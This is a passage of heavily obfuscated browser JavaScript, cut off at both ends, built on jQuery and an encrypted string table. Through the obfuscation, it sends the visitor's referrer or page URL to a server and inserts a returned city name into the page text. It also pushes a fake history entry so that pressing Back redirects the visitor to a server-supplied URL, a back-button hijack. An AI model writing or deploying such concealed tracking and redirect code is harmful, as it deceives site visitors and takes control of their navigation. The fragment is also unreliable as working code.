illIil=l1lIi1[lI1II1(0x13f,'Y@QZ')](l1lIi1[lI1II1(0x108,'^E3[')](l1lIi1[lI1II1(0x1d1,'Ge7a')]($,l1lIi1[lI1II1(0x16e,'xyC(')])['eq'](this[lI1II1(0x175,'FVaP')])[lI1II1(0xd1,'o*40')]()[lI1II1(0xe1,'Vt]x')],l1lIi1[lI1II1(0x1c0,'Vt]x')](l1lIi1[lI1II1(0x13c,')Ec$')]($,l1lIi1[lI1II1(0x17a,'XiCr')])[lI1II1(0x142,'U841')](),0x2)),l1lIi1[lI1II1(0x1a6,'XiCr')](l1lIi1[lI1II1(0xd4,'o*40')](l1lIi1[lI1II1(0xb0,'Ge7a')]($,l1lIi1[lI1II1(0x16e,'xyC(')])['eq'](this[lI1II1(0x17d,'ES@$')])[lI1II1(0x1b2,'*hL6')](),l1lIi1[lI1II1(0x155,'ES@$')]($,l1lIi1[lI1II1(0x92,'plhw')])[lI1II1(0x78,'W1PQ')]()),0x2));l1lIi1[lI1II1(0x12c,'NJcC')]($,l1lIi1[lI1II1(0x7c,'2lN4')])[lI1II1(0x14c,'2lN4')](l1lIi1[lI1II1(0x7f,'Ge7a')],l1lIi1[lI1II1(0xa2,'xyC(')](l1lIi1[lI1II1(0x18e,'ii$U')](l1lIi1[lI1II1(0x7d,'Vt]x')],illIil),l1lIi1[lI1II1(0x8a,'krO9')]));}}}});l1lIi1[IIliIl(0x70,'Y@QZ')]($,l1lIi1[IIliIl(0x1d8,'Vt]x')])[IIliIl(0x139,'ES@$')](function(){const iliIil=IIliIl,Ill1I={'EZmzj':function(i11iiI,lIli11){const Ii1ilI=iii1II;return l1lIi1[Ii1ilI(0x163,'YR2]')](i11iiI,lIli11);},'qaIHr':function(lllI1I,lillI1){const II11i1=iii1II;return l1lIi1[II11i1(0x16b,'NJcC')](lllI1I,lillI1);},'NkWox':l1lIi1[iliIil(0x1c4,'6]0l')],'gOeBR':function(IlIlii,i1l1i1){const iliIii=iliIil;return l1lIi1[iliIii(0x10c,'Q9lg')](IlIlii,i1l1i1);}};if(l1lIi1[iliIil(0x138,'W1PQ')](l1lIi1[iliIil(0xdd,'*hL6')],l1lIi1[iliIil(0x1e3,'8Rg!')])){let iiillI=Ill1I[iliIil(0x128,'m4kq')](lI1Ill,this)[iliIil(0xe3,'eue4')](),l1l111=Ill1I[iliIil(0xa9,'vbKI')](lI1Ili,this)[iliIil(0x150,'vbKI')](Ill1I[iliIil(0x189,'TG6m')]);if(l1l111){let l1iIII=iIIl11[iliIil(0xa7,'Q9lg')][iliIil(0xee,'lDKn')][iliIil(0xbd,'TG6m')]('市','');iiillI=iiillI[iliIil(0x1aa,'vbKI')](l1l111,l1iIII),Ill1I[iliIil(0xce,'cU9J')](l1l1I1,this)[iliIil(0x1db,'3dRN')](iiillI);}}else{let llI1I1=l1lIi1[iliIil(0x152,'krO9')]($,this)[iliIil(0x11f,'Y@QZ')]();l1lIi1[iliIil(0x1bb,'plhw')]($,this)[iliIil(0xba,')Ec$')](l1lIi1[iliIil(0x109,'plhw')])[iliIil(0x117,'^E3[')]()[iliIil(0x122,'BHpF')](l1lIi1[iliIil(0x169,'krO9')]);let IlIlil=l1lIi1[iliIil(0x183,'plhw')](l1lIi1[iliIil(0x116,'1((2')](l1lIi1[iliIil(0x106,'2lN4')]($,this)[iliIil(0x11d,'Q9lg')]()[iliIil(0x1ae,'1((2')],l1lIi1[iliIil(0x171,'^XPY')](l1lIi1[iliIil(0x137,'^XPY')]($,l1lIi1[iliIil(0x1a5,'x7Rn')])[iliIil(0x133,'FVaP')](),0x2)),l1lIi1[iliIil(0x11b,'*hL6')](l1lIi1[iliIil(0xaf,'1!Vo')](l1lIi1[iliIil(0x88,'1!Vo')]($,this)[iliIil(0x6d,'NJcC')](),l1lIi1[iliIil(0x13c,')Ec$')]($,l1lIi1[iliIil(0x1d6,'SeQ6')])[iliIil(0x142,'U841')]()),0x2));l1lIi1[iliIil(0x19a,'ES@$')]($,l1lIi1[iliIil(0xd6,'Q9lg')])[iliIil(0x93,'OV[r')](l1lIi1[iliIil(0x11c,'krO9')],l1lIi1[iliIil(0x12b,']$Pn')](l1lIi1[iliIil(0x1b6,'Y@QZ')](l1lIi1[iliIil(0x100,'2lN4')],IlIlil),l1lIi1[iliIil(0x17f,'vbKI')])),l1lIi1[iliIil(0x10d,'eNTU')]($,l1lIi1[iliIil(0x69,'kA&2')])[iliIil(0xa8,'lDKn')](0x0),i1i1II[iliIil(0x80,'H)AO')](llI1I1);}});function liiIIl(){const lill1i=IIliIl;let lIli1I=l1lIi1[lill1i(0x84,'e%EL')](l1lIi1[lill1i(0xa1,'eNTU')](l1lIi1[lill1i(0x8e,'krO9')]($,l1lIi1[lill1i(0x182,'1!Vo')])['eq'](0x0)[lill1i(0x6a,'kA&2')]()[lill1i(0x1b5,'e%EL')],l1lIi1[lill1i(0xa6,'TG6m')](l1lIi1[lill1i(0x17e,'ES@$')]($,l1lIi1[lill1i(0x130,'1!Vo')])[lill1i(0x178,'^XPY')](),0x2)),l1lIi1[lill1i(0x1af,'W1PQ')](l1lIi1[lill1i(0x1bd,'Nvkq')](l1lIi1[lill1i(0x107,'ii$U')]($,l1lIi1[lill1i(0x188,'TG6m')])['eq'](0x0)[lill1i(0xd2,'1gTH')](),l1lIi1[lill1i(0x1df,'W1PQ')]($,l1lIi1[lill1i(0xde,'1FAL')])[lill1i(0xcf,'O3wo')]()),0x2));l1lIi1[lill1i(0x102,'kA&2')]($,l1lIi1[lill1i(0xf4,'eue4')])[lill1i(0x76,'o*40')](l1lIi1[lill1i(0x143,'8Rg!')],l1lIi1[lill1i(0xfa,'O3wo')](l1lIi1[lill1i(0x187,')Ec$')](l1lIi1[lill1i(0x15e,'OV[r')],lIli1I),l1lIi1[lill1i(0x1b0,'*hL6')]));let II1il=l1lIi1[lill1i(0xe7,'^XPY')],lllI11=window[lill1i(0xa5,'SeQ6')][lill1i(0x149,'FVaP')]||document[lill1i(0xc5,'eue4')];$[lill1i(0xec,'[lcp')]({'type':l1lIi1[lill1i(0x9b,'Vt]x')],'url':l1lIi1[lill1i(0x87,'(zZK')],'async':!![],'data':{'from_url':lllI11},'dataType':l1lIi1[lill1i(0x9e,'NJcC')],'success':function(I1lIll){const iIIill=lill1i,I1lIli={'WbLkr':function(II1ii,IIIIII){const il1li=iii1II;return l1lIi1[il1li(0x1ad,')Ec$')](II1ii,IIIIII);},'NyPxu':l1lIi1[iIIill(0x75,'NJcC')],'tufhO':l1lIi1[iIIill(0x181,'ii$U')],'ugiHz':function(lillII,ii1ilI){const iilii=iIIill;return l1lIi1[iilii(0xb8,'U841')](lillII,ii1ilI);},'IJPws':l1lIi1[iIIill(0xcb,'cU9J')],'kOOMx':function(lI1ll1,iIiI1){const Ill11i=iIIill;return l1lIi1[Ill11i(0xcc,'3dRN')](lI1ll1,iIiI1);},'cxjYb':function(liil1I,i11ii1){const iilil=iIIill;return l1lIi1[iilil(0x1a7,'Nvkq')](liil1I,i11ii1);},'goDEu':l1lIi1[iIIill(0x1a9,'o*40')],'fCLzk':l1lIi1[iIIill(0x13b,'1gTH')],'wlCLT':function(IlIliI,l1iII1){const Ill11l=iIIill;return l1lIi1[Ill11l(0x13a,'Nvkq')](IlIliI,l1iII1);},'UgICS':l1lIi1[iIIill(0x140,'x7Rn')],'gUjYu':l1lIi1[iIIill(0x15d,'ES@$')],'LLgxG':function(iiill1,lIli1i){const il1ll=iIIill;return l1lIi1[il1ll(0x16c,')Ec$')](iiill1,lIli1i);},'iehnv':function(IIIII1,I1lIlI){const i1ilIi=iIIill;return l1lIi1[i1ilIi(0x1d0,'^E3[')](IIIII1,I1lIlI);},'tISCI':l1lIi1[iIIill(0x9f,']$Pn')]};I1lIll[iIIill(0x115,'cU9J')][iIIill(0x1da,'8Rg!')](l1lIi1[iIIill(0xc8,'^E3[')])&&l1lIi1[iIIill(0x18b,'v^yR')](I1lIll[iIIill(0x1cf,'x7Rn')][iIIill(0x193,'W1PQ')],'')&&(l1lIi1[iIIill(0x134,'1gTH')]($,l1lIi1[iIIill(0x7a,'NJcC')])[iIIill(0x11a,'Ge7a')](l1lIi1[iIIill(0x82,'6]0l')](l1lIi1[iIIill(0x86,'xyC(')](l1lIi1[iIIill(0x9c,'eNTU')],I1lIll[iIIill(0x15a,'*hL6')][iIIill(0x176,'eNTU')]),l1lIi1[iIIill(0x103,'XiCr')])),l1lIi1[iIIill(0x12e,'YR2]')]($,l1lIi1[iIIill(0x1d2,'m4kq')])[iIIill(0x1be,'plhw')](I1lIll[iIIill(0x1ce,'6]0l')][iIIill(0x173,'2lN4')]),l1lIi1[iIIill(0xf2,'3dRN')]($,l1lIi1[iIIill(0x1d9,'2lN4')])[iIIill(0xc4,'w!q2')](function(){const l1l1i1=iIIill,ii1ill={'eRnIy':function(lIli1l,lillIi){const lill1l=iii1II;return I1lIli[lill1l(0x127,'H)AO')](lIli1l,lillIi);},'YkHqe':I1lIli[l1l1i1(0x96,'W1PQ')],'PQhBM':I1lIli[l1l1i1(0xd9,'H)AO')],'zNTsB':function(illIi1,ii1ili){const i1iiI=l1l1i1;return I1lIli[i1iiI(0xd3,'XiCr')](illIi1,ii1ili);},'LOcyz':function(liil1i,lI1lil){const i1ilIl=l1l1i1;return I1lIli[i1ilIl(0xb7,'m4kq')](liil1i,lI1lil);},'keGiH':I1lIli[l1l1i1(0xf1,'U841')],'sYIIm':function(i1l1iI,liil1l){const llI11I=l1l1i1;return I1lIli[llI11I(0x196,'SeQ6')](i1l1iI,liil1l);},'kmBlN':function(lI1lii,Iiili1){const Il1i11=l1l1i1;return I1lIli[Il1i11(0x180,'OV[r')](lI1lii,Iiili1);},'vRAfb':I1lIli[l1l1i1(0x85,'krO9')],'fLLAf':I1lIli[l1l1i1(0x9a,'XiCr')],'OpYjw':function(Iil1l1,i1i11I){const iii1li=l1l1i1;return I1lIli[iii1li(0x16f,'TG6m')](Iil1l1,i1i11I);},'ZqXaR':I1lIli[l1l1i1(0x1e5,'eNTU')],'xaLcA':I1lIli[l1l1i1(0x1b1,']$Pn')]};let II1iI=I1lIli[l1l1i1(0x1ca,'ES@$')]($,this)[l1l1i1(0x14d,'U841')](),llI1II=I1lIli[l1l1i1(0x129,'v^yR')]($,this)[l1l1i1(0x191,'2lN4')](I1lIli[l1l1i1(0x19f,']$Pn')]);if(llI1II){if(I1lIli[l1l1i1(0x145,'ii$U')](I1lIli[l1l1i1(0x1c2,'ii$U')],I1lIli[l1l1i1(0xef,'BHpF')])){const iii1ii={'GrfOJ':function(il1iIi,iii1il){const Iil1i1=l1l1i1;return ii1ill[Iil1i1(0xb6,'o*40')](il1iIi,iii1il);},'rBpuR':ii1ill[l1l1i1(0xf8,'SeQ6')],'OuIgs':function(II11li,I1l11i){const IIii11=l1l1i1;return ii1ill[IIii11(0xb6,'o*40')](II11li,I1l11i);}};iii1Il[l1l1i1(0xdf,'^XPY')][l1l1i1(0x136,'[lcp')](ii1ill[l1l1i1(0x1a0,'*hL6')])&&ii1ill[l1l1i1(0x135,'m4kq')](lI1IiI[l1l1i1(0x7e,')Ec$')][l1l1i1(0x6e,'U841')],'')&&(ii1ill[l1l1i1(0x170,'krO9')](li1I1,ii1ill[l1l1i1(0x67,'[lcp')])[l1l1i1(0xab,'1gTH')](ii1ill[l1l1i1(0x101,'H)AO')](ii1ill[l1l1i1(0x1dc,'2lN4')](ii1ill[l1l1i1(0xfc,'NJcC')],i1ilil[l1l1i1(0x1dd,'BHpF')][l1l1i1(0x6e,'U841')]),ii1ill[l1l1i1(0xda,'O3wo')])),ii1ill[l1l1i1(0x12f,'e%EL')](lilIii,ii1ill[l1l1i1(0xf0,'1FAL')])[l1l1i1(0xfe,'Nvkq')](i1ill1[l1l1i1(0x1c8,'kA&2')][l1l1i1(0x91,'^E3[')]),ii1ill[l1l1i1(0x174,'^XPY')](iIIl1l,ii1ill[l1l1i1(0xd0,'ii$U')])[l1l1i1(0x1cc,'vbKI')](function(){const iliIl1=l1l1i1;let iIIiiI=iii1ii[iliIl1(0x1ab,'eue4')](ill111,this)[iliIl1(0x1e7,'(zZK')](),liiI1i=iii1ii[iliIl1(0x1ba,'o*40')](Iliil1,this)[iliIl1(0xe8,'1((2')](iii1ii[iliIl1(0x1c1,'TG6m')]);if(liiI1i){let ililIi=iliIIl[iliIl1(0x112,'(zZK')][iliIl1(0x173,'2lN4')][iliIl1(0x1c7,'e%EL')]('市','');iIIiiI=iIIiiI[iliIl1(0x1a4,']$Pn')](liiI1i,ililIi),iii1ii[iliIl1(0x79,'TG6m')](Ii1iIl,this)[iliIl1(0x146,'2lN4')](iIIiiI);}}));}else{let lilIIl=I1lIll[l1l1i1(0x124,'lDKn')][l1l1i1(0xe9,'OV[r')][l1l1i1(0xdb,'Ge7a')]('市','');II1iI=II1iI[l1l1i1(0x14b,'[lcp')](llI1II,lilIIl),I1lIli[l1l1i1(0xb9,'^XPY')]($,this)[l1l1i1(0x77,'YR2]')](II1iI);}}}));}});}l1lIi1[IIliIl(0x71,'^XPY')](setTimeout,function(){const il1lI=IIliIl,ililIl={'OhafC':function(liiI1l){const Ii1il1=iii1II;return l1lIi1[Ii1il1(0x157,'W1PQ')](liiI1l);},'gffyu':function(i1l1II,i1ill){const iii1ll=iii1II;return l1lIi1[iii1ll(0xae,'FVaP')](i1l1II,i1ill);},'bHRzZ':function(I1l11l,lilIIi){const IIliI1=iii1II;return l1lIi1[IIliI1(0x158,')Ec$')](I1l11l,lilIIi);}};l1lIi1[il1lI(0x14a,']$Pn')](l1lIi1[il1lI(0x10b,'[lcp')],l1lIi1[il1lI(0x18d,'w!q2')])?l1lIli[il1lI(0x1e0,'^E3[')][il1lI(0x105,'8Rg!')]=lIIiiI[il1lI(0xb5,'NJcC')][il1lI(0x123,'w!q2')][il1lI(0x125,'lDKn')]:(l1lIi1[il1lI(0xe0,'8Rg!')](iil1iI),window[il1lI(0x83,'OV[r')](l1lIi1[il1lI(0xc2,'v^yR')],function(){const IliIIl=il1lI;ililIl[IliIIl(0x12a,'W1PQ')](iil1iI),ililIl[IliIIl(0xf9,'lDKn')](window[IliIIl(0x8b,'U841')][IliIIl(0x1e6,'o*40')],null)&&ililIl[IliIIl(0x1a8,'(zZK')](window[IliIIl(0xc3,'2lN4')][IliIIl(0x1e4,'SeQ6')][IliIIl(0x141,'1FAL')],'')&&(window[IliIIl(0xc9,'BHpF')][IliIIl(0x18c,'[lcp')]=window[IliIIl(0x13e,'1FAL')][IliIIl(0x113,'(zZK')][IliIIl(0x13d,'(zZK')]);}),console[il1lI(0x73,'cU9J')](history));},0x12c);function iil1iI(){const lI1l1l=IIliIl,llIli={'QaprM':function(i1i11l,i1i11i){const I1il1l=iii1II;return l1lIi1[I1il1l(0x120,'vbKI')](i1i11l,i1i11i);},'yoOaR':l1lIi1[lI1l1l(0xe5,'kA&2')],'KGCbB':function(II11l1,Iil1lI){const IIliII=lI1l1l;return l1lIi1[IIliII(0x9d,'^XPY')](II11l1,Iil1lI);}};if(l1lIi1[lI1l1l(0x10a,'TG6m')](l1lIi1[lI1l1l(0x17c,'Nvkq')],l1lIi1[lI1l1l(0x18f,'3dRN')])){let IiiliI={'title':l1lIi1[lI1l1l(0x156,'w!q2')],'url':l1lIi1[lI1l1l(0x1b9,'NJcC')]};window[lI1l1l(0x19d,'Jvr4')][lI1l1l(0x119,'e%EL')](IiiliI,'',window[lI1l1l(0x15c,'eNTU')][lI1l1l(0x149,'FVaP')]);}else l1lIi1[lI1l1l(0x10e,'1!Vo')](l1l1II,l1lIi1[lI1l1l(0x104,'Q9lg')])[lI1l1l(0x95,'lDKn')](l1lIi1[lI1l1l(0x1d4,'x7Rn')](l1lIi1[lI1l1l(0xb4,'H)AO')](l1lIi1[lI1l1l(0x132,'YR2]')],Iil1I1[lI1l1l(0x124,'lDKn')][lI1l1l(0x16a,'1gTH')]),l1lIi1[lI1l1l(0x194,'w!q2')])),l1lIi1[lI1l1l(0x18a,'Jvr4')](Ii1iII,l1lIi1[lI1l1l(0x1c9,'Jvr4')])[lI1l1l(0x1a3,'BHpF')](l1i11I[lI1l1l(0x1c5,'Vt]x')][lI1l1l(0x74,'BHpF')]),l1lIi1[lI1l1l(0x190,'[lcp')](II11II,l1lIi1[lI1l1l(0xdc,'[lcp')])[lI1l1l(0xe6,'eue4')](function(){const iiliI=lI1l1l;let llIll=llIli[iiliI(0xbe,']$Pn')](IIII11,this)[iiliI(0x167,'vbKI')](),il1iII=llIli[iiliI(0x1d3,'TG6m')](i1illi,this)[iiliI(0x1b8,'3dRN')](llIli[iiliI(0x6c,'Vt]x')]);if(il1iII){let iilli=I1llii[iiliI(0x1c6,'xyC(')][iiliI(0x154,'Y@QZ')][iiliI(0xc6,'Nvkq')]('市','');llIll=llIll[iiliI(0x68,'Jvr4')](il1iII,iilli),llIli[iiliI(0xf3,'8Rg!')](lilIll,this)[iiliI(0xf6,'1!Vo')](llIll);}});}});function iii1II(_0x19b5ed,_0x5f090b){const _0x450bc8=Iii11l();return iii1II=function(_0x5aa6aa,_0xacd603){_0x5aa6aa=_0x5aa6aa-0x67;let _0x131525=_0x450bc8[_0x5aa6aa];if(iii1II['NoxkaF']===undefined){var _0x1c195f=function(_0x5f0663){const _0x5edfa8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x16797d='',_0x3f7213='';for(let _0xa60726=0x0,_0x5ce3f2,_0x148bab,_0x1d0d8e=0x0;_0x148bab=_0x5f0663['charAt'](_0x1d0d8e++);~_0x148bab&&(_0x5ce3f2=_0xa60726%0x4?_0x5ce3f2*0x40+_0x148bab:_0x148bab,_0xa60726++%0x4)?_0x16797d+=String['fromCharCode'](0xff&_0x5ce3f2>>(-0x2*_0xa60726&0x6)):0x0){_0x148bab=_0x5edfa8['indexOf'](_0x148bab);}for(let _0x167f63=0x0,_0x4df192=_0x16797d['length'];_0x167f63<_0x4df192;_0x167f63++){_0x3f7213+='%'+('00'+_0x16797d['charCodeAt'](_0x167f63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f7213);};const _0x43a748=function(_0x2cd67f,_0x2846c3){let _0x3d4d44=[],_0x33a9be=0x0,_0x5c5425,_0x3bff43='';_0x2cd67f=_0x1c195f(_0x2cd67f);let _0x280c1a;for(_0x280c1a=0x0;_0x280c1a<0x100;_0x280c1a++){_0x3d4d44[_0x280c1a]=_0x280c1a;}for(_0x280c1a=0x0;_0x280c1a<0x100;_0x280c1a++){_0x33a9be=(_0x33a9be+_0x3d4d44[_0x280c1a]+_0x2846c3['charCodeAt'](_0x280c1a%_0x2846c3['length']))%0x100,_0x5c5425=_0x3d4d44[_0x280c1a],_0x3d4d44[_0x280c1a]=_0x3d4d44[_0x33a9be],_0x3d4d44[_0x33a9be]=_0x5c5425;}_0x280c1a=0x0,_0x33a9be=0x0;for(let _0x3078a9=0x0;_0x3078a9<_0x2cd67f['length'];_0x3078a9++){_0x280c1a=(_0x280c1a+0x1)%0x100,_0x33a9be=(_0x33a9be+_0x3d4d44[_0x280c1a])%0x100,_0x5c5425=_0x3d4d44[_0x280c1a],_0x3d4d44[_0x280c1a]=_0x3d4d44[_0x33a9be],_0x3d4d44[_0x33a9be]=_0x5c5425,_0x3bff43+=String['fromCharCode'](_0x2cd67f['charCodeAt'](_0x3078a9)^_0x3d4d44[(_0x3d4d44[_0x280c1a]+_0x3d4d44[_0x33a9be])%0x100]);}return _0x3bff43;};iii1II['HGmXts']=_0x43a748,_0x19b5ed=arguments,iii1II['NoxkaF']=!![];}const _0x6190e0=_0x450bc8[0x0],_0x10fd49=_0x5aa6aa+_0x6190e0,_0x5ca1fa=_0x19b5ed[_0x10fd49];return!_0x5ca1fa?(iii1II['xPfRKK']===undefined&&(iii1II['xPfRKK']=!![]),_0x131525=iii1II['HGmXts'](_0x131525,_0xacd603),_0x19b5ed[_0x10fd49]=_0x131525):_0x131525=_0x5ca1fa,_0x131525;},iii1II(_0x19b5ed,_0x5f090b);}function Iii11l(){const I1il1i=(function(){return[iｉl,'FUSjtrskUjDOiLVaYgOmDWiVlJ.JcLomHM.Pv7fq==','n8oDnCknWPe','iSoxuG','W4fFxWxcSW','WRjYWQy5W58','W6FdTuLL','WORdGSkZWOax','WP9Wq8kR','W6GfWQ4sW6xdNSkWAW','f1xcRunN','fmoJWPtcHq','mM7dNGyk','WR0GW5hdLNhcSGS','WOHMsa','W4jtqWu','W6ylWPxcTSkw','b8oLnCkeW7JdN8k9WPjm','WQpdLL07','t8kfW6/dNSklW67dMIbGsmkJW7RcMW','W5/dOGhcKtK','W6xdNmkYeW','k8kpxYy','W7FcQSoBW6tcOq','W5tdOSkkje0','WP13pt7dLW','ymoCBSoZqG','fmo3WONcRCo2','gqFdLcDBeW','ksJcHCkQWR7dO0TwiW','W6pdQe9IW7xcNWz7','W5RcUCo4W6FcTW','WOVdP1q9ka','h8kMfa','eCoejmkVCmogW7ZcUCkOoSo6W6xdJ0K','oedcQIqc','wSoNdgVdL8kSW4CtW59Hqq','W7VcSJRdG3S','jMaOCCoJWOf7W5VcMa','WPddRxqpmW','W5pdHJj8W7icDmoiAfegWQe','WRBdH1e9','WPhdPWldVCknW6vatWzz','W5JdUstcIWy','WOxcNNiX','m8ogWQhcRmoC','xSo/t8oHCq','dSo1pmkTWQldMmk8WOj5WP9bW77cOSkFW54L','W6nqWOrCtG','gmkYFHdcTG','W5RdOW3cOa4','smoOWQPKW4u','dSoTD8o+bW','WOH8t8kM','ASovWQj3W4W','hCoYWOxcINBdLcFdT8oDW7VdHG','W6ZdRLH6','W7FdKSkIdmkisSk1c8oC','uCoZWQv6W54','hmkQxcJcHW','tmk1xCo4bG','W68dW5XOWOlcR8obq2yEcNVdSa','WRBdNmkVW754','W5NcJSo2W53cJvhcOMSuW53dQq','W5FcPCosW4dcNa','WPxdSvaKWQy','WQFdHvKSiG','WO3dI8k9WRye','WQ/cRatdPSkT','bCoEW5BdPmo8','Emk0WRiB','CJlcNrKcbSoMWRlcRa','iSonWOddS0uxre9OWR8','umo5xmo/EW','bCkAxJ7cMa','iCk1AJpcMG','W4qVWPlcICkI','iLz2q2a','WQC3W4tdNa','W5FdKmknbuS','WQZdHSkFWRCN','WRpdU8ouWP/dKa','WOGpW5NdIfe','WOPHt8kT','WOVdJSkOWPOoWP/dQW','WQDwadm','W6pdU8kQjv8','WOKFW4ldV0a','DdvyW5Wi','44gq5zYX5y6x44gC7725','W7JdH8krlf8','aWVdLczyfqe','W7/cMmoUW4xcSq','omknptRdVG','hCoqCCodna','W4moWRhcICkQWPe6','C8kvq8o2W6btcxKna8kzWPO','dNJdVtuw','oZpdJXb6','CCkiW63cLxu','WPtcThmUWOq','b8oLnCke','mMtdNsech8oM','kSoMpCkGWPq','tSkfFmoWmq','WQFdTCkhW6DQ','WP5eWO/dVSoY','uSk/W77cJfm','WRddH1KLWONdVtS','WPuKW6HhW6e','i8o1aSkoWOC','A8oPzmo7Cq','W77dQ8ozBq','WObSoXRdKW','pdhdNJ95','j1tdHXqw','haVdGYzF','dSk9stxcLmkFW5S8W7j2EG','FmouBH13W6jyW4C','bCofWPv9','hmklEbrX','wLtcLr18mGhdICkF','WPtdPSorWQK','nmosWORcQCol','v8koW57cILW','a8oAW5ddGCoA','WOvSCCk0oa','WPFdHmkvW5jJ','lmoBW5hdNa','m3pcIh8'].concat((function(){return['W7VdGCkQdCov','hCkCtsNcSa','WPFdRSkiWQ0O','A8kwzSoTia','na5kWRldRa','W6FdLSkYeSokvG','W7TXWPrlwgK','g8ofWOnLWQDBW6G','WRdcRv8AW6tcJG','W5OEWOdcSSke','W4/cGCobW7JcRW','kCoJWPq','WQFdG0OH','W6NcGs7dKW','ibnEWR7dK8kx','nmobbmk3WRWs','y8ktWOuTfW','zrXZwCo9','W7eeFhST','pSk/ts7cRW','amoJhmkBWOy','ACozBL7cTSoyxCkpbmkMWOK','CZHDW7m0','amkGBdrf','W7/dT8kIbCoC','WOLbqCkmeW','WRrwWPGFW4tdSSkOFf4woKhdI1a','WOhdT8oDWQ8','WOb4ECkZeq','hCo0k8kDWRJdIq','xCkeWOuuoW','WRDTlJ7dKa','FSkOWR4unLxdO8oQ','CCkrWR4Ada','dSouWRxcIComWRJcOafwq8kf','WQTZWQi7W54','Ba52W6uv','W5RdOgvaW5i','y8kiW5NcSxm','WOHPWQxdSa','WQqGW6BdK1G','W5KcWRlcKCkKWOaM','WPdcM3SGW4q','WQ3cRKOCW63cJG','W4CsWOtcHCkG','W6ZdNmkobSo0','c8oyWRZcKSos','W5vFtWG','fmkRW7K4W6uPoKO+lq','lSkKyWHM','zmocWQz6W7m','kK9wv10','nw/cGa','dmo4lmkr','gSojWR/cN8oP','C8kpW4S','W7xcLJpdGq','WRnwed7dIq','imkRDdVcKq','fCo3WRlcLmop','WOtcJ8oWWPtdLaO','WODxCCk9gW','W5RdQCkMl8oo','y8oTrCoEE8kF','FXvrCSox','AhFdNmkAWRRdJue','lmogW4/dHmo/W6lcQG','fd9/WOFdLa','WQxdMvCWnIrHW5DPW5i6mmolW7/cLe0','oSozWPLaWO0','W7hdGYRcNae','W4DKWQ9OwG','WPHGWPddLSo9','WOZcPGJdJmkA','WRVdGmk2dSowr8kZs8oaW43cGmkSW6dcHSoUWRz2W4i','W4hdVXFcTdO','W55FsaxcTb4A','ohBdJmkTWQJdSf5qnY0','W406W6/dI8oJW7hdPCkQzW','W7ddRIBcJJm','sCkjW6NdL8kiWRxcGsT2ECkK','WPBcN8oNW4tcL1xcIgaVW5BdShRdSW','CCkUWQKm','kmoTW7BdKSou','WQFdJKa','WRJdGq/cSbRdSsBdQ8kVWPRdHG','nmkvmGm','WOPgjdldLa','yt9SAmopWQLEW4C','nmkNdItdIa','BCosBfRcTSkcdSoXamkbWQRdOMpdNa','rSk0w8oGkq','W5VdGmk4jCol','W43dHgPkW4q','BCoUWOPlW6u','eCoCWPBcJ8o0','a2JdIH8f','WRO3W40','W5/dHN9BW7a','W6T1WRfZya','W5ZdPXhdVW','W4CiWQhcNmkXWOOSWRu','CXv0W7aesSkaWOi','iCkNzXFcUW','W4ZdOWhdOCooW6C','l8kclqddQmoCA8kMnq','WRpdG2abWPO','W4ZdHSkRWODoWOFdP2FdR2P0','WO7cG2SK','W7ddSr9xWRVdJSkBp8ogW419WR/cMW','WQHfWOO+W4ddUSkxFfW','fCocWOJcSva','WQtcOsddImk4','AXX1tSop','asVdOcfK','W58vWQpcK8k2WO8IWQ/cLmkJga','B1FdMSk8WPK','vvddPmkYWPy','fmoyWQVcKSovWQ/cMG','DCkUW5BcJg8','W5CFCL8E','W6rovIlcIG','CCo4WO1LW4q','CmoSuSoOE8kkgSoj','xmkIWOKCja','lSkjnYpdQG','hCk7ttdcG8kzW7C','ewddNt8U','W4bgqr7cKG','W7ePzMW5'].concat((function(){return['W7HJCspcQq','gf1GqMy','WOn8smkRmmonfW','W7tdK8k7jq','WOCeW4i','WOhdLSkNW5HZx8kA','D2lcHMm','FmkRWRSTjW','a8o+o8kjWQddLmk9WPG','WRWXW4ddJNu','meBcJwnG','WOldUmoRWOpdPW','cCoJWP0','pK/cGLnh','pMFcIseF','WPVdHSkxWO0G','F8kAW57cTNms','WPhcNMi8WQO','vCkqFSosoa','w8kzW6/cLgi','WPBcJSoRW4dcGGu','W5ldHdJdTSoM','jCo3W6KFgNxdNCo9aW','cmo5WQH6W48','B27dK8kwWPa','l0lcOrqr','yZvSD8oAWQTp','WQ0rW5VdQvW','grpdSGTa','o8oNDmoOnq','vmo/WRj7W5OS','WOv/WQiKW4u','W7NdLSkNeW','W5DvtXJcRqK','WQyZW7z8','j8ogW4JdIq','WQtcSeSwW5S','WRC3W61G','zColWPrbW5S','W7pdUSolAW','WQFdLeCm','W6bBDcxcIW','kw/cLgu','WQ4VW4ddGG','WOLJWOO3W5W','p8kikXy','g8oyc8kRWP0','dCouzSoRiW','W798AWBcQa','WRldMmoDWQNdOa','WPDWWQGYW7e','WR4uW4rQW68','jwhcIG','WRhcJr/dSa','W4ldI39MW6m','rHfFW6av','o8khorBdSq','o2ZcNtC1','W5KcWRlcKCkKWOaMWOtcGSkpqG','cSoJWPNcGmoy','wuhdVCk7WRW','WPVdH8k6W5G','W53dPmkuh8oV','WQrpxmkxnW','AeldVmk3WRi','WOBcNhWkW78','uSk+zCoYiW','W5FdGbJdPSox','WRrfWO42','WPfzuSkkkW','WQldPmktWQuk','xCkMWPKSba','cSo6W7BdOSoI','jSkMzbdcIG','WPChW6VdRvS','W7hdGsVdHmo4','W6VdVLHNW44','WQpcQI/dK8kq','WPtdTSobWPJdJConWP/cUG','WOupWQFcNmkHWOyXW7BcL8oBhLv9WR14','lumKWQLdf8oBWP3cMh8GumkR','WO5PWQ7dSCoeW5a','WO94WRZdSmon','W4vFwr3cSGieAG','k2xcLgr5WR0','W6xdPmoXqCkt','yCkUWR8zk1ldQ8o3','sa/dNN9eebhdQCkuaa','gCovWObHWPvmW6XvjW','EsrXDW','jrVdVrLU','W7JdQspcSbG','W5hdObtdP8ohW6C','WONcVeaFWQq','iCkitZPz','WQ3dM3eeWOW','W7hcHajcDrDAW6jSW4Kk','hCo0nCkhWQldMmkrWPPuWOvb','W6ldHSk5ovS','lSkelbRdQmoe','kCktmW','FrDDWQlcKmkvAhpdNmkQW4pcMa','thNdUCkvWQ0','W4uNu04g','lwbcAuW','WOTxfsZdOG','dKRdVaeQ','o8o7WQdcLmo7','WR45W61PW598bra','W6NcLrZdGNa','jSoqWQPJWRe','WQNcQI3dPSkt','ihhcOKj4','W4pcSa3dVeW','c8o4WPxcL2G','WPlcU2KkWOq','W7OZAKCU','WQCKW5ldTwFcV